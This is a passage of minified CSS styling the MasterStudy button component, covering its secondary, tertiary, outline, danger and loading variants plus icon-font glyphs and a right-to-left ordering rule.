.masterstudy-button__title{color:#001931}a.masterstudy-button.masterstudy-button_style-secondary:hover::after,a.masterstudy-button.masterstudy-button_style-secondary:hover::before,button.masterstudy-button.masterstudy-button_style-secondary:hover::after,button.masterstudy-button.masterstudy-button_style-secondary:hover::before{color:#001931;border-color:#001931}a.masterstudy-button.masterstudy-button_style-tertiary.masterstudy-button_disabled:hover::after,a.masterstudy-button.masterstudy-button_style-tertiary.masterstudy-button_disabled:hover::before,a.masterstudy-button.masterstudy-button_style-tertiary::after,a.masterstudy-button.masterstudy-button_style-tertiary::before,button.masterstudy-button.masterstudy-button_style-tertiary.masterstudy-button_disabled:hover::after,button.masterstudy-button.masterstudy-button_style-tertiary.masterstudy-button_disabled:hover::before,button.masterstudy-button.masterstudy-button_style-tertiary::after,button.masterstudy-button.masterstudy-button_style-tertiary::before{color:var(--accent-100);border-color:var(--accent-100)}a.masterstudy-button.masterstudy-button_style-tertiary,button.masterstudy-button.masterstudy-button_style-tertiary{background:var(--accent-10)}a.masterstudy-button.masterstudy-button_style-tertiary .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-tertiary .masterstudy-button__title{color:var(--accent-100)}a.masterstudy-button.masterstudy-button_style-tertiary.masterstudy-button_disabled,button.masterstudy-button.masterstudy-button_style-tertiary.masterstudy-button_disabled{opacity:.7;cursor:default}a.masterstudy-button.masterstudy-button_style-tertiary.masterstudy-button_disabled:hover,button.masterstudy-button.masterstudy-button_style-tertiary.masterstudy-button_disabled:hover{cursor:default;background:var(--accent-10)}a.masterstudy-button.masterstudy-button_style-tertiary.masterstudy-button_disabled:hover .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-tertiary.masterstudy-button_disabled:hover .masterstudy-button__title{color:var(--accent-100)}a.masterstudy-button.masterstudy-button_style-tertiary:hover,button.masterstudy-button.masterstudy-button_style-tertiary:hover{cursor:pointer;background:var(--accent-100)}a.masterstudy-button.masterstudy-button_style-tertiary:hover .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-tertiary:hover .masterstudy-button__title{color:#fff}a.masterstudy-button.masterstudy-button_style-tertiary:hover::after,a.masterstudy-button.masterstudy-button_style-tertiary:hover::before,button.masterstudy-button.masterstudy-button_style-tertiary:hover::after,button.masterstudy-button.masterstudy-button_style-tertiary:hover::before{color:#fff;border-color:#fff}a.masterstudy-button.masterstudy-button_style-outline,button.masterstudy-button.masterstudy-button_style-outline{background:0 0;border:1px solid var(--accent-100)}a.masterstudy-button.masterstudy-button_style-outline .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-outline .masterstudy-button__title{color:var(--accent-100)}a.masterstudy-button.masterstudy-button_style-outline::after,a.masterstudy-button.masterstudy-button_style-outline::before,button.masterstudy-button.masterstudy-button_style-outline::after,button.masterstudy-button.masterstudy-button_style-outline::before{color:var(--accent-100);border-color:var(--accent-100)}a.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled,button.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled{border-color:#b3bac2;cursor:default}a.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled .masterstudy-button__title{color:#808c98}a.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled::after,a.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled::before,button.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled::after,button.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled::before{color:#808c98;border-color:#808c98}a.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled:hover,button.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled:hover{cursor:default;background:0 0;border-color:#b3bac2}a.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled:hover .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled:hover .masterstudy-button__title{color:#808c98}a.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled:hover::after,a.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled:hover::before,button.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled:hover::after,button.masterstudy-button.masterstudy-button_style-outline.masterstudy-button_disabled:hover::before{color:#808c98;border-color:#808c98}a.masterstudy-button.masterstudy-button_style-outline:hover,button.masterstudy-button.masterstudy-button_style-outline:hover{cursor:pointer;background:var(--accent-100)}a.masterstudy-button.masterstudy-button_style-outline:hover .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-outline:hover .masterstudy-button__title{color:#fff}a.masterstudy-button.masterstudy-button_style-outline:hover::after,a.masterstudy-button.masterstudy-button_style-outline:hover::before,button.masterstudy-button.masterstudy-button_style-outline:hover::after,button.masterstudy-button.masterstudy-button_style-outline:hover::before{color:#fff;border-color:#fff}a.masterstudy-button.masterstudy-button_style-transparent-danger,button.masterstudy-button.masterstudy-button_style-transparent-danger{background:0 0;border:none}a.masterstudy-button.masterstudy-button_style-transparent-danger .masterstudy-button__title,a.masterstudy-button.masterstudy-button_style-transparent-danger::after,a.masterstudy-button.masterstudy-button_style-transparent-danger::before,button.masterstudy-button.masterstudy-button_style-transparent-danger .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-transparent-danger::after,button.masterstudy-button.masterstudy-button_style-transparent-danger::before{color:var(--danger-100)}a.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled,button.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled{border-color:#b3bac2;cursor:default}a.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled .masterstudy-button__title{color:#808c98}a.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled::after,a.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled::before,button.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled::after,button.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled::before{color:#808c98;border-color:#808c98}a.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled:hover,button.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled:hover{cursor:default;background:0 0;border-color:#b3bac2}a.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled:hover .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled:hover .masterstudy-button__title{color:#808c98}a.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled:hover::after,a.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled:hover::before,button.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled:hover::after,button.masterstudy-button.masterstudy-button_style-transparent-danger.masterstudy-button_disabled:hover::before{color:#808c98;border-color:#808c98}a.masterstudy-button.masterstudy-button_style-transparent-danger:hover,button.masterstudy-button.masterstudy-button_style-transparent-danger:hover{cursor:pointer}a.masterstudy-button.masterstudy-button_style-transparent-danger:hover .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-transparent-danger:hover .masterstudy-button__title{color:var(--danger-70)}a.masterstudy-button.masterstudy-button_style-transparent-danger:hover::after,a.masterstudy-button.masterstudy-button_style-transparent-danger:hover::before,button.masterstudy-button.masterstudy-button_style-transparent-danger:hover::after,button.masterstudy-button.masterstudy-button_style-transparent-danger:hover::before{color:var(--danger-70);border-color:var(--danger-70)}a.masterstudy-button.masterstudy-button_style-danger,button.masterstudy-button.masterstudy-button_style-danger{background:var(--danger-100)}a.masterstudy-button.masterstudy-button_style-danger .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-danger .masterstudy-button__title{color:#fff}a.masterstudy-button.masterstudy-button_style-danger::after,a.masterstudy-button.masterstudy-button_style-danger::before,button.masterstudy-button.masterstudy-button_style-danger::after,button.masterstudy-button.masterstudy-button_style-danger::before{color:#fff;border-color:#fff}a.masterstudy-button.masterstudy-button_style-danger.masterstudy-button_disabled,button.masterstudy-button.masterstudy-button_style-danger.masterstudy-button_disabled{opacity:.3;cursor:default}a.masterstudy-button.masterstudy-button_style-danger.masterstudy-button_disabled:hover,button.masterstudy-button.masterstudy-button_style-danger.masterstudy-button_disabled:hover{cursor:default;background:var(--danger-100)}a.masterstudy-button.masterstudy-button_style-danger.masterstudy-button_disabled:hover .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-danger.masterstudy-button_disabled:hover .masterstudy-button__title{color:#fff}a.masterstudy-button.masterstudy-button_style-danger:hover,button.masterstudy-button.masterstudy-button_style-danger:hover{cursor:pointer;background:var(--accent-100)}a.masterstudy-button.masterstudy-button_loading .masterstudy-button__title,button.masterstudy-button.masterstudy-button_loading .masterstudy-button__title{display:none}a.masterstudy-button.masterstudy-button_loading.masterstudy-button_icon-left::before,a.masterstudy-button.masterstudy-button_loading::before,button.masterstudy-button.masterstudy-button_loading.masterstudy-button_icon-left::before,button.masterstudy-button.masterstudy-button_loading::before{content:""!important;display:flex;margin:0;border-radius:50%;border-width:2px;border-style:solid;-webkit-animation:pulse 1.5s ease-out;animation:pulse 1.5s ease-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;opacity:0;z-index:99}a.masterstudy-button.masterstudy-button_loading.masterstudy-button_icon-right::before,button.masterstudy-button.masterstudy-button_loading.masterstudy-button_icon-right::before{display:none}a.masterstudy-button.masterstudy-button_loading.masterstudy-button_icon-right::after,button.masterstudy-button.masterstudy-button_loading.masterstudy-button_icon-right::after{content:""!important;display:flex;margin:0;border-radius:50%;border-width:2px;border-style:solid;-webkit-animation:pulse 1.5s ease-out;animation:pulse 1.5s ease-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;opacity:0;z-index:99}a.masterstudy-button.masterstudy-button_icon-plus.masterstudy-button_icon-center::before,a.masterstudy-button.masterstudy-button_icon-plus.masterstudy-button_icon-left::before,a.masterstudy-button.masterstudy-button_icon-plus.masterstudy-button_icon-right::after,button.masterstudy-button.masterstudy-button_icon-plus.masterstudy-button_icon-center::before,button.masterstudy-button.masterstudy-button_icon-plus.masterstudy-button_icon-left::before,button.masterstudy-button.masterstudy-button_icon-plus.masterstudy-button_icon-right::after{content:"\e952"}a.masterstudy-button.masterstudy-button_icon-mic.masterstudy-button_icon-center::before,a.masterstudy-button.masterstudy-button_icon-mic.masterstudy-button_icon-left::before,a.masterstudy-button.masterstudy-button_icon-mic.masterstudy-button_icon-right::after,button.masterstudy-button.masterstudy-button_icon-mic.masterstudy-button_icon-center::before,button.masterstudy-button.masterstudy-button_icon-mic.masterstudy-button_icon-left::before,button.masterstudy-button.masterstudy-button_icon-mic.masterstudy-button_icon-right::after{content:"\e96a"}a.masterstudy-button.masterstudy-button_icon-camera.masterstudy-button_icon-center::before,a.masterstudy-button.masterstudy-button_icon-camera.masterstudy-button_icon-left::before,a.masterstudy-button.masterstudy-button_icon-camera.masterstudy-button_icon-right::after,button.masterstudy-button.masterstudy-button_icon-camera.masterstudy-button_icon-center::before,button.masterstudy-button.masterstudy-button_icon-camera.masterstudy-button_icon-left::before,button.masterstudy-button.masterstudy-button_icon-camera.masterstudy-button_icon-right::after{content:"\e969"}a.masterstudy-button.masterstudy-button_icon-upload-alt.masterstudy-button_icon-center::before,a.masterstudy-button.masterstudy-button_icon-upload-alt.masterstudy-button_icon-left::before,a.masterstudy-button.masterstudy-button_icon-upload-alt.masterstudy-button_icon-right::after,button.masterstudy-button.masterstudy-button_icon-upload-alt.masterstudy-button_icon-center::before,button.masterstudy-button.masterstudy-button_icon-upload-alt.masterstudy-button_icon-left::before,button.masterstudy-button.masterstudy-button_icon-upload-alt.masterstudy-button_icon-right::after{content:"\e993"}a.masterstudy-button.masterstudy-button_icon-upload.masterstudy-button_icon-center::before,a.masterstudy-button.masterstudy-button_icon-upload.masterstudy-button_icon-left::before,a.masterstudy-button.masterstudy-button_icon-upload.masterstudy-button_icon-right::after,button.masterstudy-button.masterstudy-button_icon-upload.masterstudy-button_icon-center::before,button.masterstudy-button.masterstudy-button_icon-upload.masterstudy-button_icon-left::before,button.masterstudy-button.masterstudy-button_icon-upload.masterstudy-button_icon-right::after{content:"\e958"}a.masterstudy-button.masterstudy-button_icon-trash.masterstudy-button_icon-center::before,a.masterstudy-button.masterstudy-button_icon-trash.masterstudy-button_icon-left::before,a.masterstudy-button.masterstudy-button_icon-trash.masterstudy-button_icon-right::after,button.masterstudy-button.masterstudy-button_icon-trash.masterstudy-button_icon-center::before,button.masterstudy-button.masterstudy-button_icon-trash.masterstudy-button_icon-left::before,button.masterstudy-button.masterstudy-button_icon-trash.masterstudy-button_icon-right::after{content:"\e956"}a.masterstudy-button.masterstudy-button_icon-play.masterstudy-button_icon-center::before,a.masterstudy-button.masterstudy-button_icon-play.masterstudy-button_icon-left::before,a.masterstudy-button.masterstudy-button_icon-play.masterstudy-button_icon-right::after,button.masterstudy-button.masterstudy-button_icon-play.masterstudy-button_icon-center::before,button.masterstudy-button.masterstudy-button_icon-play.masterstudy-button_icon-left::before,button.masterstudy-button.masterstudy-button_icon-play.masterstudy-button_icon-right::after{content:"\e955"}a.masterstudy-button.masterstudy-button_icon-download.masterstudy-button_icon-center::before,a.masterstudy-button.masterstudy-button_icon-download.masterstudy-button_icon-left::before,a.masterstudy-button.masterstudy-button_icon-download.masterstudy-button_icon-right::after,button.masterstudy-button.masterstudy-button_icon-download.masterstudy-button_icon-center::before,button.masterstudy-button.masterstudy-button_icon-download.masterstudy-button_icon-left::before,button.masterstudy-button.masterstudy-button_icon-download.masterstudy-button_icon-right::after{content:"\e941"}a.masterstudy-button.masterstudy-button_icon-download-alt.masterstudy-button_icon-center::before,a.masterstudy-button.masterstudy-button_icon-download-alt.masterstudy-button_icon-left::before,a.masterstudy-button.masterstudy-button_icon-download-alt.masterstudy-button_icon-right::after,button.masterstudy-button.masterstudy-button_icon-download-alt.masterstudy-button_icon-center::before,button.masterstudy-button.masterstudy-button_icon-download-alt.masterstudy-button_icon-left::before,button.masterstudy-button.masterstudy-button_icon-download-alt.masterstudy-button_icon-right::after{content:"\e9bb"}a.masterstudy-button.masterstudy-button_icon-print.masterstudy-button_icon-center::before,a.masterstudy-button.masterstudy-button_icon-print.masterstudy-button_icon-left::before,a.masterstudy-button.masterstudy-button_icon-print.masterstudy-button_icon-right::after,button.masterstudy-button.masterstudy-button_icon-print.masterstudy-button_icon-center::before,button.masterstudy-button.masterstudy-button_icon-print.masterstudy-button_icon-left::before,button.masterstudy-button.masterstudy-button_icon-print.masterstudy-button_icon-right::after{content:"\e9f9"}a.masterstudy-button.masterstudy-button_icon-arrow-left.masterstudy-button_icon-center::before,a.masterstudy-button.masterstudy-button_icon-arrow-left.masterstudy-button_icon-left::before,a.masterstudy-button.masterstudy-button_icon-arrow-left.masterstudy-button_icon-right::after,button.masterstudy-button.masterstudy-button_icon-arrow-left.masterstudy-button_icon-center::before,button.masterstudy-button.masterstudy-button_icon-arrow-left.masterstudy-button_icon-left::before,button.masterstudy-button.masterstudy-button_icon-arrow-left.masterstudy-button_icon-right::after{content:"\e964"}body.rtl a.masterstudy-button.masterstudy-button_icon-left::before,body.rtl button.masterstudy-button.masterstudy-button_icon-left::before{order:2}